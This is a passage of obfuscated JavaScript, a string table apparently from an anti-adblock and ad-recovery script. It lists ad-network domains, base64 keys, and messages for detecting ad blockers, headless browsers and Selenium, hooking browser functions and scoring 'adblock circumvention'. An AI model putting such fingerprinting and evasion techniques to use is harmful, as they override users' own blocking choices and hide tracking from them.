stination-in|destination-out|destination-atop|xor','auto|wrap|nowrap','171EkjURn','navigator.plugins\x20is\x20undefined','toSetString','mfadsrvr.com','getReader','<keyframe-block>+','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','from','delay','__sa_','prev','ag.dns-finder.com','podname.com','normal|<percentage>','decorate','root','_generateSourcesContent','Unknown\x20context\x20`','postrelease.com','walk','hashchange','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','country','cache_is_blocking_ads','<shape>|auto','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','light|dark|<integer\x20[0,∞]>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','log.pinterest.com','length','custom','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','[jis78|jis83|jis90|jis04|simplified|traditional]','flux-cdn.com','<track-size>+','medium','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','HTMLScriptElement_src','1670628rSMzZI','join','auto|<time>','Range','Element_closest','//#\x20sourceURL=mediation.js','alpha|luminance|match-source','admaru.net','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','getFirstListNode','/recaptcha/api2/aframe','window.top.document.domain;','open-quote|close-quote|no-open-quote|no-close-quote','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','as_inventory_id','cookie','webgl','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','scaleX(\x20[<number>|<percentage>]\x20)','!self','Semicolon\x20or\x20block\x20is\x20expected','<compound-selector>#','appendData','listenerId','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','brainlyads.com','originalUrl','fs-','scaleY(\x20[<number>|<percentage>]\x20)','drag|no-drag','advertisement','none|[<shape-box>||<basic-shape>]|<image>','runBoredpandaMonitor\x20error','butt|round|square','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','givt_detected','ad.as.amanad.adtdp.com','flashtalking.com','throwError','windowExternal','Document_getElementsByClassName','HyphenMinus\x20is\x20expected','https://static.criteo.net/js/ld/publishertag.prebid.js','Match','Notification','<image>|<color>','tcloaded','do69ll745l27z.cloudfront.net','\x20not\x20an\x20object','toString','HTMLAnchorElement_hash','RTCEncodedAudioFrame','defineProperties','getAtruleDescriptor','MozAppearance','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','admost.com','scanString','<ident>','players','N\x20is\x20expected','opacity(\x20[<number-percentage>]\x20)','rex','insertAdjacentElement','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<repeat-style>#','MSG_ACK','Invalid\x20base64\x20digit:\x20','String\x20or\x20url()\x20is\x20expected','bnh6bg==','rng','declarationList','as_domain','stpd.cloud','protectHtml','window.process\x20is','merequartz.com','CSSStyleSheet_replaceSync','\x20>\x20','content-box|border-box|fill-box|stroke-box|view-box','is_blocking_acceptable_ads','use','auto|isolate','iterator','POST','fill|contain|cover|none|scale-down','ittpx-asia.eskimi.com','Plus\x20sign','expires','gpt-adingo','import(\x27','size','serviceName','HTMLVideoElement','v4ac1eiZr0','getTargeting','/\x5cr\x5cn/g','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Window_requestIdleCallback','thenStack','grippers|none','visible|hidden|clip|scroll|auto','HTMLMetaElement','visible|hidden|collapse','XMLHttpRequest','CanvasCaptureMediaStream','values','opera','video','auto|<length>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','SVGElement','VENDOR',',\x20scrollX:\x20','nth','economy|exact','opr','auto|<length>|<percentage>','Terminate\x20-\x20profile\x20not\x20found','top','is_blocking_ads','command','ric','cmVzZXJ2ZWQyT3V0cHV0','<relative-selector>#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','DocumentFragment_querySelectorAll','adsdk.microsoft.com','expression','Google','<\x27margin-left\x27>','defer','deg',';\x20Expires=','as_window_id','XMLHttpRequest_responseURL','AtKeyword','CSSStyleDeclaration_cssText','googMsgType','Keyword','bored_panda_script_block_check','mustIncludeStrings','gecko/','http://api.dable.io/widgets/','kobe-journal.com','https://aax.amazon-adsystem.com/e/dtb/bid','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<\x27border-top-style\x27>',',\x20height:\x20','<\x27inset-block\x27>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','eval','/gampad/ads','documentElement','solid|double|dotted|dashed|wavy','perspective(\x20[<length\x20[0,∞]>|none]\x20)','[id^=\x22gpt_ad_\x22]','auto|start|end|center|baseline|stretch','sectionChange','right','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','for','IdSelector','loc','most-width|most-height|most-block-size|most-inline-size','repeat|no-repeat|space|round','BotdError','lvh','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<percentage>|<length>','<\x27margin-inline\x27>','auto|<animateable-feature>#','didomi-','general-enclosed','urlRegexes','capture','ads.blogherads.com','https://html-load.com','<single-animation-iteration-count>#','edl','mediaText','auto|sRGB|linearRGB','__webdriver_script_func','normal|reset|<number>|<percentage>','HTMLImageElement_attributionSrc','Unexpected\x20end\x20of\x20input','row|row-reverse|column|column-reverse','abs(\x20<calc-sum>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','srcset','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','scroll(\x20[<axis>||<scroller>]?\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','option\x20expires\x20is\x20invalid','\x22></script>','getContext','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Unknown\x20node\x20type\x20`','hasOwnProperty','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','appendScriptElementAsync','fetch:\x20','normal|reverse|inherit','doubleclick\x5c.net','media.net','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','assign','<\x27margin-inline-start\x27>','Combinator\x20is\x20expected','unprotect','set-cookie','<style-condition>|<style-feature>','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','googletagmanager.com','target','DeclarationList','exports','DocumentFragment','resolve','out_of_page','normal|reverse|alternate|alternate-reverse','sources','__webdriver_unwrapped','[object\x20Reflect]','Wrong\x20node\x20type\x20`','getSetCookie','parseCustomProperty','NestingSelector','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','/static/topics/topics_frame.html','OutOfPageFormat','onmousedown','stndz-','direction','/runner.html','url-token','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','normal|<feature-tag-value>#','snigel-','auto|<integer>','Element_ariaLabel','liadm.com','gpt-vuukle','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','shift','cpmstar.com','Hex\x20digit\x20is\x20expected','createDescriptor','pub.network','insert','CSSPrimitiveValue','width|height|block|inline|self-block|self-inline','url(','cdn.optimizely.com','__lastWatirConfirm','<?lit$','hostname','sourceContentFor','opt/','<\x27margin\x27>','stopPropagation','()\x20=>\x20version','BatteryManager','timeZone','visibility','innerHTML','createList','<\x27max-inline-size\x27>','newcastleworld.com','parseString','end','connatix.com','ats-','defineProperty','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','https://prebid.cootlogix.com/prebid/multi/','isInIframe','confirm','yieldlove.com','pseudo','Failed\x20to\x20detect\x20gpt\x20fetch','fromArray','Expect\x20`','https://consent.newcastleworld.com','gpt-minutemedia','sin(\x20<calc-sum>\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','lvmax','leader(\x20<leader-type>\x20)','<angle-percentage>','top|bottom|block-start|block-end|inline-start|inline-end','normal|small-caps','startOffset','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gemius.pl','bliink.io','functionBind','number-token','EventTarget_removeEventListener','addModule','[historical-ligatures|no-historical-ligatures]','substrToCursor','YmphM3prZnZxbHRndTVzdzY3OG4=','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','innovid.com','else','prepend','Comma','scrollBy','pop','[<age>?\x20<gender>\x20<integer>?]','insertAdjacentHTML','Scope','circle|ellipse','high','delete','adngin-','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Window_open','Exception\x20occurred\x20in\x20hooked\x20property\x20','ad-delivery.net','.getAdserverTargeting','pageview_id','pub_728x90','marker-start','gzip','MessageEvent_origin','HTMLAnchorElement_attributionSrc','MediaQueryList','headless_chrome','INTERSTITIAL','acos(\x20<calc-sum>\x20)','shouldUseOrigin','https://fastlane.rubiconproject.com/a/api/fastlane.json','hooking\x20started\x20without\x20preframe\x20hooking','asin(\x20<calc-sum>\x20)','__selenium_unwrapped','consumeNumber','mgid.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','/pagead/gen_204?','<\x27align-content\x27>\x20<\x27justify-content\x27>?','opacity(0)','domains','Class\x20extends\x20value\x20','<declaration-value>','invalid\x20protect-id\x20length:\x20','<\x27min-width\x27>','otSDKStub','start|center|end|baseline|stretch','DocumentFragment_getElementById','<number>|<percentage>','xhr_defer','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','91d63f52','<\x27min-inline-size\x27>','pub.doubleverify.com','url','Window_name','_WEBDRIVER_ELEM_CACHE','start','recovery_adm_gpt_request','Spaces','b3V0cHV0','Number\x20sign\x20is\x20not\x20allowed','SyntaxReferenceError','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','comment-token','selectorList','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','start|end|center|justify|distribute|stretch','ADS_FRAME','HTMLAnchorElement_hostname','google_ads','kargo.com','ReadableStream','df-srv.de','installedModules','forEachToken','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','gpt-anymind','googlesyndication\x5c.com','www.whatcar.com','image-set(\x20<image-set-option>#\x20)','baseURI','canvas','navigator.permissions.query\x20is\x20not\x20a\x20function','https://fb.html-load.com','[<length>|<percentage>|auto]{1,4}','translateZ(\x20<length>\x20)','hadron.ad.gt','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','data-ad-width','auto|<color>','Node_appendChild','fromSourceMap','/cgi-bin/PelicanC.dll','repeat|stretch|round','cachedAt','[<filter-function>|<url>]+','Feature','botKind','data-target','[<type-selector>?\x20<subclass-selector>*]!','delim-token','omnitagjs.com','code','[id*=\x22','leaderboard','<symbol>\x20<symbol>?','Terminate\x20-\x20bot\x20detected','Exception\x20occurred\x20in\x20hooked\x20function\x20','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','\x0a--','fromEntries','https://css-load.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<\x27inset-inline-start\x27>','explicit','left|right|none|inline-start|inline-end','source','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','gpt-interworks','<bg-image>#','setIsTcfNeeded','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','isNameCharCode','data-src','https://t.visx.net/ul_cb/hb_post','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','[src*=','createSession','<font-stretch-absolute>','data-owner','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','getLastListNode','stickyadstv.com','CDO-token','ybar','checkAtruleDescriptorName','start|center|space-between|space-around','auto-add|add(\x20<integer>\x20)|<integer>','race','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','consumeUntilLeftCurlyBracketOrSemicolon','Failed\x20to\x20get\x20key\x20from:\x20','SIMID:','[stretch|repeat|round|space]{1,2}','argument\x20val\x20is\x20invalid','getElementsByTagName','<family-name>','indexOf','freestar','read-only|read-write|write-only','ACK','getElementById','key','<frequency>|<percentage>','yieldlove-ad-serving.net','cmVzZXJ2ZWQxSW5wdXQ=','sunderlandecho.com','layer(\x20<layer-name>\x20)',';\x20Max-Age=','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','searchParams','notificationPermissions','splice','cdn.nidan.d2c.ne.jp','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','domAutomationController','lvb','api.rlcdn.com','dvmin','connectid.analytics.yahoo.com','tokenBefore','consume','<line-width>||<line-style>||<color>','adv-','dvi','window.Notification\x20is\x20undefined','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','cdn.confiant-integrations.net','request_id','first-id.fr','calc(\x20<calc-sum>\x20)','notebookcheck.com','20030107','ApplePayError','rightComparison','gpt-adshield','nextNonWsCode','Field\x20`','none|path(\x20<string>\x20)','always|[anchors-valid||anchors-visible||no-overflow]','ad.360yield-basic.com','tokenize','boundingClientRect','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','HTMLTableSectionElement','\x20is\x20blocked','mmctsvc.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','about:','MAIN','googleads.g.doubleclick.net','errArgs','not\x20<media-in-parens>','HTMLFormElement','https://consent.northernirelandworld.com','close','layer','frames','parseFromString','str','fetchParams','resource','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','media','handlers','any','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','width','e|pi|infinity|-infinity|NaN','clickiocdn.com','auto|from-font|[under||[left|right]]','script','leave','pubmatic.com','positions','mustExcludeStrings','bqstreamer.com','none|<dashed-ident>#','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','gptFetch','none|left|right|both|inline-start|inline-end','valueOf','marker-end','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<length>|<number>]{1,4}','Failed\x20to\x20detect\x20bot','[alternate||[over|under]]|inter-character','onload','filter','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','TBL','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','image','svmax','supplierId','recognizer','Blocked\x20slot\x20define:\x20[','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','originalPositionFor','https://orbidder.otto.de/bid','`\x20is\x20missed','<display-outside>?&&[flow|flow-root]?&&list-item','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','https://consent.up.welt.de','raptive','parseInt','Combinator','HTMLStyleElement_insertBefore','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','tokenIndex','<div\x20class=\x22','number','dn0qt3r0xannq.cloudfront.net','[object\x20Date]','last_bfa_at','getComponents','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','HTMLAnchorElement_target','instance','all|<custom-ident>','MessageEvent','fundingchoicesmessages.google.com','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','https://fb.css-load.com','redir','nexx360.io','origin',';\x20Priority=Medium','shouldStorageWaitForTcf','onetrust.com','lax','data','[<family-name>|<generic-family>]#','responseXML','__prehooked','HTMLMetaElement_httpEquiv','border-box|content-box|margin-box|padding-box','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','[none|start|end|center]{1,2}','__as_xhr_open_args','attributeFilter','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','auto|<color>{2}','notificationPermissions\x20signal\x20unexpected\x20behaviour','lexer','wdioElectron','isVisibleNode','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','https://cdn.privacy-mgmt.com','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<html><head></head><body></body></html>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','toggle','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','adblock_circumvent_score','dggn','adscale.de','none|[<number>|<percentage>]{1,3}','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','escape','s2s.t13.io','duration','[restore-rejections]\x20handleQueued\x20fetch','updateCursors','HTMLTemplateElement','travle.earth','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','gpt-publisher','true|false','<line-style>{1,4}','decorator','removeChild','-webkit-calc(','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','HTMLMediaElement','/adsid/integrator.js','naver','[native\x20code]','as_session_id','dump','HTMLLinkElement','[shorter|longer|increasing|decreasing]\x20hue','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','PerformanceEntry','<complex-selector>#','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','gpt-','cdn.flashtalking.com','\x20node\x20type','adwallpaper','<length-percentage>','[id^=\x22dfp-ad-\x22]','[<line-names>?\x20<track-size>]+\x20<line-names>?','SyntaxError','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<custom-ident>|<string>','ChromeDriverw','\x22\x20is\x20a\x20required\x20argument.','querySelector','hsl|hwb|lch|oklch','onerror','gpt-nextmillennium','start|end|center|stretch','fo2nsdf','exclusionRules','as-check-script-blocked-ready','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','osano_','CDO','dsp-service.adtarget.biz','none','Function\x20name\x20must\x20be\x20`url`','ownerNode','gptFetchSlots','api.assertcom.de','option\x20path\x20is\x20invalid','coupang-dynamic','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','version','/container.html','properties','blocking_ads','every','hbwrapper.com','PerformanceResourceTiming_encodedBodySize','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','isActive','window','matchType','display\x20none','async','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','cmd','min(\x20<calc-sum>#\x20)','cesoirtv.com','MatchGraph','declaration','ep2.adtrafficquality.google','abc','https://consent.manchesterworld.uk','\x0a\x20\x20syntax:\x20','data-ignore','<counter()>|<counters()>','allow-scripts','writeln','HTMLTableCaptionElement','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','matchAtruleDescriptor','nodeType','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://cmp.autobild.de','`\x20has\x20no\x20known\x20descriptors','children','<complex-selector-list>','ddg/','<font-weight-absolute>{1,2}','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','vendor','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','cloudfront.net','adv-space','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','serif|sans-serif|cursive|fantasy|monospace','checkStructure','secure','gacraft.jp','data-sdk','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','HTMLAnchorElement_port','tagNameFilter','[<bg-layer>\x20,]*\x20<final-bg-layer>','Equal\x20sign\x20is\x20expected','getDetections','Click','[none|<dashed-ident>]#','`\x20structure\x20definition','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','geniee','s0.2mdn.net','devicePixelRatio','normal|text|emoji|unicode','static|relative|absolute|sticky|fixed|-webkit-sticky','limit_memory_filter','captureEvents','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','_blank','\x0a\x20\x20','/bq/','https://consent.sunderlandecho.com','adingo','<length>||<color>','Document_write','option\x20sameSite\x20is\x20invalid','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','isEncodedUrl','requestIdleCallback','attributionSrc','shouldRecover\x20evaluation\x20error:','domain\x20switch:\x20ignore','language','/pagead/drt/ui','cWJ1dw==','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','cefsharp','stickyads','slotRenderEnded','ltr|rtl','arrayBuffer','CDC','cdn.iubenda.com','__isProxy','navigator.mimeTypes\x20is\x20undefined','tan(\x20<calc-sum>\x20)','contentWindow','none|<shadow-t>#','adcontainer','stats.wp.com','<length-percentage>|min-content|max-content|auto','getType','lijit.com','setAttribute','Type\x20of\x20node\x20should\x20be\x20an\x20Object','isEmpty','https:','awesomium','contain|none|auto','Window','Failed\x20to\x20detect\x20bot:','<clip-source>|[<basic-shape>||<geometry-box>]|none','sync.search.spotxchange.com','initMain','cap','isGecko','clone','<\x27border-top-color\x27>{1,2}','flags','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','brave','documentElementKeys','strict','tpc.googlesyndication.com','as_console','Brian\x20Paul','default|menu|tooltip|sheet|none','innerHeight','distinctiveProps','none|repeat(\x20<length-percentage>\x20)','ports','[restore-rejections]\x20restoreDeferredRejections__nonadblock','PseudoElementSelector','svw','this.href=\x27https://paid.outbrain.com/network/redir','isPropagationStoppedImmediate','fromSetString','Apple','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','lineItemId','element\x20display\x20none\x20important','rcap','`\x20for\x20','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLAnchorElement_origin','ZWhvcg==','none|auto|textfield|menulist-button|<compat-auto>','script-src','even','scroll','Element_id','advertisement-holder','https://content-loader.com','reduce','encodedBodySize','\x22\x20is\x20not\x20in\x20the\x20set.','dpi','flip-block||flip-inline||flip-start','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','arguments','pageview','nextCharCode','abgroup','ivt','airtory.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','<\x27inset-block-end\x27>','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','/analytics?host=','genieesspv.jp','Raw','device-cmyk(\x20<number>#{4}\x20)','56uyIspB','api.receptivity.io','getWriter','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<number\x20[0,1]>','enabled','dable','domain\x20switch:\x20no\x20src\x20attribute','leboncoin.fr','data-stndz-hidden','ACK_VISIBLE','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','uBO:','DOMContentLoaded','googlesyndication.com','dpcm','atrule','<custom-ident>','addtl_consent','imprnt-cnt','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','ADM\x20(','webkitResolveLocalFileSystemURL','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getParameter','ar-yahoo-v1','compareByGeneratedPositionsDeflated','text-ads','orbidder.otto.de','getOwnPropertyNames','getDomId','application/json','[none|<custom-ident>]#','<color>\x20<color-stop-length>?','toLowerCase','script_onerror','unit','stroke','banner-','localStorage','<\x27top\x27>{1,2}','adma','reserved1Input','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','is_brave','orientation','Identifier\x20or\x20asterisk\x20is\x20expected','HTMLIFrameElement_contentDocument','navigator.connection.rtt\x20is\x20undefined',';\x20HttpOnly','Blocked\x20','adform.net','<transform-function>+','_skipValidation','fuse','navigator','javascript:','isFirefox','alphaStr','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','Counter','urlParse','atrulePrelude','<number>|<angle>','clientWidth','No\x20element\x20indexed\x20by\x20','height','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getConfig','<number>|<dimension>|<ident>|<ratio>','AttributeSelector','getStorageUpdates','agkn.com','requestNonPersonalizedAds','types','at-keyword-token','option\x20priority\x20is\x20invalid','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|